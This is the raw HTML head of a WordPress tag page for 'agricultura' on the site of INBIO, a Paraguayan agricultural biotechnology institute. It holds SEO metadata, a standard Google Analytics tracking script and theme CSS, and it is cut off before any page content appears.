

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/tag/agricultura/
body_size: 73635
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inbio.org.py/xmlrpc.php">
    <title>agricultura - INBIO</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://inbio.org.py/tag/agricultura/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","position":1,"name":"Home","item":"https:\/\/inbio.org.py","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#listItem","name":"agricultura"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#listItem","position":2,"name":"agricultura","previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#collectionpage","url":"https:\/\/inbio.org.py\/tag\/agricultura\/","name":"agricultura - INBIO","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/inbio.org.py\/#website"},"breadcrumb":{"@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/inbio.org.py\/#organization","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","url":"https:\/\/inbio.org.py\/","telephone":"+595992430103","logo":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2024\/02\/logo-inbio.svg","@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#organizationLogo"},"image":{"@id":"https:\/\/inbio.org.py\/tag\/agricultura\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/inbio.org.py\/#website","url":"https:\/\/inbio.org.py\/","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","inLanguage":"es-ES","publisher":{"@id":"https:\/\/inbio.org.py\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed" href="https://inbio.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed de los comentarios" href="https://inbio.org.py/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Etiqueta agricultura del feed" href="https://inbio.org.py/tag/agricultura/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-586DRP710L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inbio.org.py\/tag\/agricultura\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-586DRP710L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-586DRP710L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inbio.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inbio.org.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://inbio.org.py/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769219779' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title { display: inherit!important; }
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://inbio.org.py/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #fde428;
			background-color: #fde428;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #002e5b;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
